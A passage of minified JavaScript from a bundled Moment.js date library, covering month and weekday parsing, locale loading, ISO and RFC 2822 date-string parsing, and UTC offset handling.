r,o,s;if(this._monthsParseExact)return BM.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=xn([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),!n&&!this._monthsParse[r]&&(s="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(s.replace(".",""),"i")),n&&t==="MMMM"&&this._longMonthsParse[r].test(e))return r;if(n&&t==="MMM"&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function r_(e,t){if(!e.isValid())return e;if(typeof t=="string"){if(/^\d+$/.test(t))t=xe(t);else if(t=e.localeData().monthsParse(t),!jn(t))return e}var n=t,r=e.date();return r=r<29?r:Math.min(r,Mc(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function o_(e){return e!=null?(r_(this,e),K.updateOffset(this,!0),this):Ys(this,"Month")}function zM(){return Mc(this.year(),this.month())}function UM(e){return this._monthsParseExact?(Ne(this,"_monthsRegex")||s_.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(Ne(this,"_monthsShortRegex")||(this._monthsShortRegex=PM),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function HM(e){return this._monthsParseExact?(Ne(this,"_monthsRegex")||s_.call(this),e?this._monthsStrictRegex:this._monthsRegex):(Ne(this,"_monthsRegex")||(this._monthsRegex=LM),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function s_(){function e(l,u){return u.length-l.length}var t=[],n=[],r=[],o,s,i,a;for(o=0;o<12;o++)s=xn([2e3,o]),i=zn(this.monthsShort(s,"")),a=zn(this.months(s,"")),t.push(i),n.push(a),r.push(a),r.push(i);t.sort(e),n.sort(e),r.sort(e),this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+t.join("|")+")","i")}function YM(e,t,n,r,o,s,i){var a;return e<100&&e>=0?(a=new Date(e+400,t,n,r,o,s,i),isFinite(a.getFullYear())&&a.setFullYear(e)):a=new Date(e,t,n,r,o,s,i),a}function Ws(e){var t,n;return e<100&&e>=0?(n=Array.prototype.slice.call(arguments),n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Ya(e,t,n){var r=7+t-n,o=(7+Ws(e,0,r).getUTCDay()-t)%7;return-o+r-1}function i_(e,t,n,r,o){var s=(7+n-r)%7,i=Ya(e,r,o),a=1+7*(t-1)+s+i,l,u;return a<=0?(l=e-1,u=Hs(l)+a):a>Hs(e)?(l=e+1,u=a-Hs(e)):(l=e,u=a),{year:l,dayOfYear:u}}function qs(e,t,n){var r=Ya(e.year(),t,n),o=Math.floor((e.dayOfYear()-r-1)/7)+1,s,i;return o<1?(i=e.year()-1,s=o+Yn(i,t,n)):o>Yn(e.year(),t,n)?(s=o-Yn(e.year(),t,n),i=e.year()+1):(i=e.year(),s=o),{week:s,year:i}}function Yn(e,t,n){var r=Ya(e,t,n),o=Ya(e+1,t,n);return(Hs(e)-r+o)/7}oe("w",["ww",2],"wo","week"),oe("W",["WW",2],"Wo","isoWeek"),J("w",ze,jo),J("ww",ze,Pt),J("W",ze,jo),J("WW",ze,Pt),Us(["w","ww","W","WW"],function(e,t,n,r){t[r.substr(0,1)]=xe(e)});function WM(e){return qs(e,this._week.dow,this._week.doy).week}var qM={dow:0,doy:6};function KM(){return this._week.dow}function GM(){return this._week.doy}function ZM(e){var t=this.localeData().week(this);return e==null?t:this.add((e-t)*7,"d")}function JM(e){var t=qs(this,1,4).week;return e==null?t:this.add((e-t)*7,"d")}oe("d",0,"do","day"),oe("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),oe("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),oe("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),oe("e",0,0,"weekday"),oe("E",0,0,"isoWeekday"),J("d",ze),J("e",ze),J("E",ze),J("dd",function(e,t){return t.weekdaysMinRegex(e)}),J("ddd",function(e,t){return t.weekdaysShortRegex(e)}),J("dddd",function(e,t){return t.weekdaysRegex(e)}),Us(["dd","ddd","dddd"],function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);o!=null?t.d=o:ge(n).invalidWeekday=e}),Us(["d","e","E"],function(e,t,n,r){t[r]=xe(e)});function QM(e,t){return typeof e!="string"?e:isNaN(e)?(e=t.weekdaysParse(e),typeof e=="number"?e:null):parseInt(e,10)}function XM(e,t){return typeof e=="string"?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ic(e,t){return e.slice(t,7).concat(e.slice(0,t))}var eI="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),a_="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),tI="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),nI=zs,rI=zs,oI=zs;function sI(e,t){var n=ln(this._weekdays)?this._weekdays:this._weekdays[e&&e!==!0&&this._weekdays.isFormat.test(t)?"format":"standalone"];return e===!0?Ic(n,this._week.dow):e?n[e.day()]:n}function iI(e){return e===!0?Ic(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function aI(e){return e===!0?Ic(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function lI(e,t,n){var r,o,s,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)s=xn([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(s,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(s,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(s,"").toLocaleLowerCase();return n?t==="dddd"?(o=Ze.call(this._weekdaysParse,i),o!==-1?o:null):t==="ddd"?(o=Ze.call(this._shortWeekdaysParse,i),o!==-1?o:null):(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null):t==="dddd"?(o=Ze.call(this._weekdaysParse,i),o!==-1||(o=Ze.call(this._shortWeekdaysParse,i),o!==-1)?o:(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null)):t==="ddd"?(o=Ze.call(this._shortWeekdaysParse,i),o!==-1||(o=Ze.call(this._weekdaysParse,i),o!==-1)?o:(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null)):(o=Ze.call(this._minWeekdaysParse,i),o!==-1||(o=Ze.call(this._weekdaysParse,i),o!==-1)?o:(o=Ze.call(this._shortWeekdaysParse,i),o!==-1?o:null))}function uI(e,t,n){var r,o,s;if(this._weekdaysParseExact)return lI.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=xn([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(s="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(s.replace(".",""),"i")),n&&t==="dddd"&&this._fullWeekdaysParse[r].test(e))return r;if(n&&t==="ddd"&&this._shortWeekdaysParse[r].test(e))return r;if(n&&t==="dd"&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function cI(e){if(!this.isValid())return e!=null?this:NaN;var t=Ys(this,"Day");return e!=null?(e=QM(e,this.localeData()),this.add(e-t,"d")):t}function fI(e){if(!this.isValid())return e!=null?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return e==null?t:this.add(e-t,"d")}function dI(e){if(!this.isValid())return e!=null?this:NaN;if(e!=null){var t=XM(e,this.localeData());return this.day(this.day()%7?t:t-7)}else return this.day()||7}function hI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(Ne(this,"_weekdaysRegex")||(this._weekdaysRegex=nI),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function pI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(Ne(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=rI),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function mI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(Ne(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=oI),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Rc(){function e(c,f){return f.length-c.length}var t=[],n=[],r=[],o=[],s,i,a,l,u;for(s=0;s<7;s++)i=xn([2e3,1]).day(s),a=zn(this.weekdaysMin(i,"")),l=zn(this.weekdaysShort(i,"")),u=zn(this.weekdays(i,"")),t.push(a),n.push(l),r.push(u),o.push(a),o.push(l),o.push(u);t.sort(e),n.sort(e),r.sort(e),o.sort(e),this._weekdaysRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+t.join("|")+")","i")}function Pc(){return this.hours()%12||12}function gI(){return this.hours()||24}oe("H",["HH",2],0,"hour"),oe("h",["hh",2],0,Pc),oe("k",["kk",2],0,gI),oe("hmm",0,0,function(){return""+Pc.apply(this)+Sn(this.minutes(),2)}),oe("hmmss",0,0,function(){return""+Pc.apply(this)+Sn(this.minutes(),2)+Sn(this.seconds(),2)}),oe("Hmm",0,0,function(){return""+this.hours()+Sn(this.minutes(),2)}),oe("Hmmss",0,0,function(){return""+this.hours()+Sn(this.minutes(),2)+Sn(this.seconds(),2)});function l_(e,t){oe(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}l_("a",!0),l_("A",!1);function u_(e,t){return t._meridiemParse}J("a",u_),J("A",u_),J("H",ze,Nc),J("h",ze,jo),J("k",ze,jo),J("HH",ze,Pt),J("hh",ze,Pt),J("kk",ze,Pt),J("hmm",Jg),J("hmmss",Qg),J("Hmm",Jg),J("Hmmss",Qg),Re(["H","HH"],st),Re(["k","kk"],function(e,t,n){var r=xe(e);t[st]=r===24?0:r}),Re(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),Re(["h","hh"],function(e,t,n){t[st]=xe(e),ge(n).bigHour=!0}),Re("hmm",function(e,t,n){var r=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r)),ge(n).bigHour=!0}),Re("hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r,2)),t[Hn]=xe(e.substr(o)),ge(n).bigHour=!0}),Re("Hmm",function(e,t,n){var r=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r))}),Re("Hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r,2)),t[Hn]=xe(e.substr(o))});function _I(e){return(e+"").toLowerCase().charAt(0)==="p"}var yI=/[ap]\.?m?\.?/i,bI=zo("Hours",!0);function vI(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var c_={calendar:lM,longDateFormat:dM,invalidDate:pM,ordinal:gM,dayOfMonthOrdinalParse:_M,relativeTime:bM,months:RM,monthsShort:t_,week:qM,weekdays:eI,weekdaysMin:tI,weekdaysShort:a_,meridiemParse:yI},Ye={},Ks={},Gs;function wI(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function f_(e){return e&&e.toLowerCase().replace("_","-")}function EI(e){for(var t=0,n,r,o,s;t<e.length;){for(s=f_(e[t]).split("-"),n=s.length,r=f_(e[t+1]),r=r?r.split("-"):null;n>0;){if(o=Wa(s.slice(0,n).join("-")),o)return o;if(r&&r.length>=n&&wI(s,r)>=n-1)break;n--}t++}return Gs}function xI(e){return!!(e&&e.match("^[^/\\\\]*$"))}function Wa(e){var t=null,n;if(Ye[e]===void 0&&typeof module<"u"&&module&&module.exports&&xI(e))try{t=Gs._abbr,n=require,n("./locale/"+e),Sr(t)}catch{Ye[e]=null}return Ye[e]}function Sr(e,t){var n;return e&&(Ft(t)?n=Wn(e):n=Lc(e,t),n?Gs=n:typeof console<"u"&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Gs._abbr}function Lc(e,t){if(t!==null){var n,r=c_;if(t.abbr=e,Ye[e]!=null)Wg("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=Ye[e]._config;else if(t.parentLocale!=null)if(Ye[t.parentLocale]!=null)r=Ye[t.parentLocale]._config;else if(n=Wa(t.parentLocale),n!=null)r=n._config;else return Ks[t.parentLocale]||(Ks[t.parentLocale]=[]),Ks[t.parentLocale].push({name:e,config:t}),null;return Ye[e]=new Tc(xc(r,t)),Ks[e]&&Ks[e].forEach(function(o){Lc(o.name,o.config)}),Sr(e),Ye[e]}else return delete Ye[e],null}function TI(e,t){if(t!=null){var n,r,o=c_;Ye[e]!=null&&Ye[e].parentLocale!=null?Ye[e].set(xc(Ye[e]._config,t)):(r=Wa(e),r!=null&&(o=r._config),t=xc(o,t),r==null&&(t.abbr=e),n=new Tc(t),n.parentLocale=Ye[e],Ye[e]=n),Sr(e)}else Ye[e]!=null&&(Ye[e].parentLocale!=null?(Ye[e]=Ye[e].parentLocale,e===Sr()&&Sr(e)):Ye[e]!=null&&delete Ye[e]);return Ye[e]}function Wn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Gs;if(!ln(e)){if(t=Wa(e),t)return t;e=[e]}return EI(e)}function SI(){return Sc(Ye)}function $c(e){var t,n=e._a;return n&&ge(e).overflow===-2&&(t=n[Un]<0||n[Un]>11?Un:n[On]<1||n[On]>Mc(n[yt],n[Un])?On:n[st]<0||n[st]>24||n[st]===24&&(n[cn]!==0||n[Hn]!==0||n[ao]!==0)?st:n[cn]<0||n[cn]>59?cn:n[Hn]<0||n[Hn]>59?Hn:n[ao]<0||n[ao]>999?ao:-1,ge(e)._overflowDayOfYear&&(t<yt||t>On)&&(t=On),ge(e)._overflowWeeks&&t===-1&&(t=DM),ge(e)._overflowWeekday&&t===-1&&(t=kM),ge(e).overflow=t),e}var OI=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,CI=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,AI=/Z|[+-]\d\d(?::?\d\d)?/,qa=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Vc=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],DI=/^\/?Date\((-?\d+)/i,kI=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,NI={UT:0,GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function d_(e){var t,n,r=e._i,o=OI.exec(r)||CI.exec(r),s,i,a,l,u=qa.length,c=Vc.length;if(o){for(ge(e).iso=!0,t=0,n=u;t<n;t++)if(qa[t][1].exec(o[1])){i=qa[t][0],s=qa[t][2]!==!1;break}if(i==null){e._isValid=!1;return}if(o[3]){for(t=0,n=c;t<n;t++)if(Vc[t][1].exec(o[3])){a=(o[2]||" ")+Vc[t][0];break}if(a==null){e._isValid=!1;return}}if(!s&&a!=null){e._isValid=!1;return}if(o[4])if(AI.exec(o[4]))l="Z";else{e._isValid=!1;return}e._f=i+(a||"")+(l||""),jc(e)}else e._isValid=!1}function FI(e,t,n,r,o,s){var i=[MI(e),t_.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(o,10)];return s&&i.push(parseInt(s,10)),i}function MI(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function II(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function RI(e,t,n){if(e){var r=a_.indexOf(e),o=new Date(t[0],t[1],t[2]).getDay();if(r!==o)return ge(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function PI(e,t,n){if(e)return NI[e];if(t)return 0;var r=parseInt(n,10),o=r%100,s=(r-o)/100;return s*60+o}function h_(e){var t=kI.exec(II(e._i)),n;if(t){if(n=FI(t[4],t[3],t[2],t[5],t[6],t[7]),!RI(t[1],n,e))return;e._a=n,e._tzm=PI(t[8],t[9],t[10]),e._d=Ws.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),ge(e).rfc2822=!0}else e._isValid=!1}function LI(e){var t=DI.exec(e._i);if(t!==null){e._d=new Date(+t[1]);return}if(d_(e),e._isValid===!1)delete e._isValid;else return;if(h_(e),e._isValid===!1)delete e._isValid;else return;e._strict?e._isValid=!1:K.createFromInputFallback(e)}K.createFromInputFallback=Ut("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))});function Uo(e,t,n){return e??t??n}function $I(e){var t=new Date(K.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Bc(e){var t,n,r=[],o,s,i;if(!e._d){for(o=$I(e),e._w&&e._a[On]==null&&e._a[Un]==null&&VI(e),e._dayOfYear!=null&&(i=Uo(e._a[yt],o[yt]),(e._dayOfYear>Hs(i)||e._dayOfYear===0)&&(ge(e)._overflowDayOfYear=!0),n=Ws(i,0,e._dayOfYear),e._a[Un]=n.getUTCMonth(),e._a[On]=n.getUTCDate()),t=0;t<3&&e._a[t]==null;++t)e._a[t]=r[t]=o[t];for(;t<7;t++)e._a[t]=r[t]=e._a[t]==null?t===2?1:0:e._a[t];e._a[st]===24&&e._a[cn]===0&&e._a[Hn]===0&&e._a[ao]===0&&(e._nextDay=!0,e._a[st]=0),e._d=(e._useUTC?Ws:YM).apply(null,r),s=e._useUTC?e._d.getUTCDay():e._d.getDay(),e._tzm!=null&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[st]=24),e._w&&typeof e._w.d<"u"&&e._w.d!==s&&(ge(e).weekdayMismatch=!0)}}function VI(e){var t,n,r,o,s,i,a,l,u;t=e._w,t.GG!=null||t.W!=null||t.E!=null?(s=1,i=4,n=Uo(t.GG,e._a[yt],qs(Ue(),1,4).year),r=Uo(t.W,1),o=Uo(t.E,1),(o<1||o>7)&&(l=!0)):(s=e._locale._week.dow,i=e._locale._week.doy,u=qs(Ue(),s,i),n=Uo(t.gg,e._a[yt],u.year),r=Uo(t.w,u.week),t.d!=null?(o=t.d,(o<0||o>6)&&(l=!0)):t.e!=null?(o=t.e+s,(t.e<0||t.e>6)&&(l=!0)):o=s),r<1||r>Yn(n,s,i)?ge(e)._overflowWeeks=!0:l!=null?ge(e)._overflowWeekday=!0:(a=i_(n,r,o,s,i),e._a[yt]=a.year,e._dayOfYear=a.dayOfYear)}K.ISO_8601=function(){},K.RFC_2822=function(){};function jc(e){if(e._f===K.ISO_8601){d_(e);return}if(e._f===K.RFC_2822){h_(e);return}e._a=[],ge(e).empty=!0;var t=""+e._i,n,r,o,s,i,a=t.length,l=0,u,c;for(o=qg(e._f,e._locale).match(Oc)||[],c=o.length,n=0;n<c;n++)s=o[n],r=(t.match(OM(s,e))||[])[0],r&&(i=t.substr(0,t.indexOf(r)),i.length>0&&ge(e).unusedInput.push(i),t=t.slice(t.indexOf(r)+r.length),l+=r.length),Vo[s]?(r?ge(e).empty=!1:ge(e).unusedTokens.push(s),AM(s,r,e)):e._strict&&!r&&ge(e).unusedTokens.push(s);ge(e).charsLeftOver=a-l,t.length>0&&ge(e).unusedInput.push(t),e._a[st]<=12&&ge(e).bigHour===!0&&e._a[st]>0&&(ge(e).bigHour=void 0),ge(e).parsedDateParts=e._a.slice(0),ge(e).meridiem=e._meridiem,e._a[st]=BI(e._locale,e._a[st],e._meridiem),u=ge(e).era,u!==null&&(e._a[yt]=e._locale.erasConvertYear(u,e._a[yt])),Bc(e),$c(e)}function BI(e,t,n){var r;return n==null?t:e.meridiemHour!=null?e.meridiemHour(t,n):(e.isPM!=null&&(r=e.isPM(n),r&&t<12&&(t+=12),!r&&t===12&&(t=0)),t)}function jI(e){var t,n,r,o,s,i,a=!1,l=e._f.length;if(l===0){ge(e).invalidFormat=!0,e._d=new Date(NaN);return}for(o=0;o<l;o++)s=0,i=!1,t=Ec({},e),e._useUTC!=null&&(t._useUTC=e._useUTC),t._f=e._f[o],jc(t),vc(t)&&(i=!0),s+=ge(t).charsLeftOver,s+=ge(t).unusedTokens.length*10,ge(t).score=s,a?s<r&&(r=s,n=t):(r==null||s<r||i)&&(r=s,n=t,i&&(a=!0));Tr(e,n||t)}function zI(e){if(!e._d){var t=Ac(e._i),n=t.day===void 0?t.date:t.day;e._a=zg([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],function(r){return r&&parseInt(r,10)}),Bc(e)}}function UI(e){var t=new js($c(p_(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function p_(e){var t=e._i,n=e._f;return e._locale=e._locale||Wn(e._l),t===null||n===void 0&&t===""?Ra({nullInput:!0}):(typeof t=="string"&&(e._i=t=e._locale.preparse(t)),un(t)?new js($c(t)):(Bs(t)?e._d=t:ln(n)?jI(e):n?jc(e):HI(e),vc(e)||(e._d=null),e))}function HI(e){var t=e._i;Ft(t)?e._d=new Date(K.now()):Bs(t)?e._d=new Date(t.valueOf()):typeof t=="string"?LI(e):ln(t)?(e._a=zg(t.slice(0),function(n){return parseInt(n,10)}),Bc(e)):io(t)?zI(e):jn(t)?e._d=new Date(t):K.createFromInputFallback(e)}function m_(e,t,n,r,o){var s={};return(t===!0||t===!1)&&(r=t,t=void 0),(n===!0||n===!1)&&(r=n,n=void 0),(io(e)&&yc(e)||ln(e)&&e.length===0)&&(e=void 0),s._isAMomentObject=!0,s._useUTC=s._isUTC=o,s._l=n,s._i=e,s._f=t,s._strict=r,UI(s)}function Ue(e,t,n,r){return m_(e,t,n,r,!1)}var YI=Ut("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ue.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:Ra()}),WI=Ut("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ue.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:Ra()});function g_(e,t){var n,r;if(t.length===1&&ln(t[0])&&(t=t[0]),!t.length)return Ue();for(n=t[0],r=1;r<t.length;++r)(!t[r].isValid()||t[r][e](n))&&(n=t[r]);return n}function qI(){var e=[].slice.call(arguments,0);return g_("isBefore",e)}function KI(){var e=[].slice.call(arguments,0);return g_("isAfter",e)}var GI=function(){return Date.now?Date.now():+new Date},Zs=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ZI(e){var t,n=!1,r,o=Zs.length;for(t in e)if(Ne(e,t)&&!(Ze.call(Zs,t)!==-1&&(e[t]==null||!isNaN(e[t]))))return!1;for(r=0;r<o;++r)if(e[Zs[r]]){if(n)return!1;parseFloat(e[Zs[r]])!==xe(e[Zs[r]])&&(n=!0)}return!0}function JI(){return this._isValid}function QI(){return fn(NaN)}function Ka(e){var t=Ac(e),n=t.year||0,r=t.quarter||0,o=t.month||0,s=t.week||t.isoWeek||0,i=t.day||0,a=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=ZI(t),this._milliseconds=+c+u*1e3+l*6e4+a*1e3*60*60,this._days=+i+s*7,this._months=+o+r*3+n*12,this._data={},this._locale=Wn(),this._bubble()}function Ga(e){return e instanceof Ka}function zc(e){return e<0?Math.round(-1*e)*-1:Math.round(e)}function XI(e,t,n){var r=Math.min(e.length,t.length),o=Math.abs(e.length-t.length),s=0,i;for(i=0;i<r;i++)(n&&e[i]!==t[i]||!n&&xe(e[i])!==xe(t[i]))&&s++;return s+o}function __(e,t){oe(e,0,0,function(){var n=this.utcOffset(),r="+";return n<0&&(n=-n,r="-"),r+Sn(~~(n/60),2)+t+Sn(~~n%60,2)})}__("Z",":"),__("ZZ",""),J("Z",za),J("ZZ",za),Re(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Uc(za,e)});var eR=/([\+\-]|\d\d)/gi;function Uc(e,t){var n=(t||"").match(e),r,o,s;return n===null?null:(r=n[n.length-1]||[],o=(r+"").match(eR)||["-",0,0],s=+(o[1]*60)+xe(o[2]),s===0?0:o[0]==="+"?s:-s)}function Hc(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(un(e)||Bs(e)?e.valueOf():Ue(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),K.updateOffset(n,!1),n):Ue(e).local()}function Yc(e){return-Math.round(e._d.getTimezoneOffset())}K.updateOffset=function(){};function tR(e,t,n){var r=this._offset||0,o;if(!this.isValid())return e!=null?this:NaN;if(e!=null){if(typeof e=="string"){if(e=Uc(za,e),e===null)return this}else Math.abs(e)<16&&!n&&(e=e*60);return!this._isUTC&&t&&(o=Yc(this)),this._offset=e,this._isUTC=!0,o!=null&&this.add(o,"m"),r!==e&&(!t||this._changeInProgress?w_(this,fn(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,K.updateOffset(this,!0),this._changeInProgress=null)),this}else return this._isUTC?r:Yc(this)}function nR(e,t){return e!=null?(typeof e!="string"&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function rR(e){return this.utcOffset(0,e)}function oR(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Yc(this),"m")),this}function sR(){if(this._tzm!=null)this.utcOffset(this._tzm,!1,!0);else if(typeof this._i=="string"){var e=Uc(TM,this._i);e!=null?this.utcOffset(e):this.utcOffset(0,!0)}return this}function iR(e){return this.isValid()?(e=e?Ue(e).utcOffset():0,(this.utcOffset()-e)%60===0):!1}function aR(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function lR(){if(!Ft(this._isDSTShifted))return this._isDSTShifted;var e={},t;return Ec(e,this),e=p_(e),e._a?(t=e._isUTC?xn(e._a):Ue(e._a),this._isDSTShifted=this.isValid()&&XI(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function uR(){return this.isValid()?!this._isUTC:!1}function cR(){return this.isValid()?this._isUTC:!1}function y_(){return this.isValid()?this._isUTC&&this._offset===0:!1}var 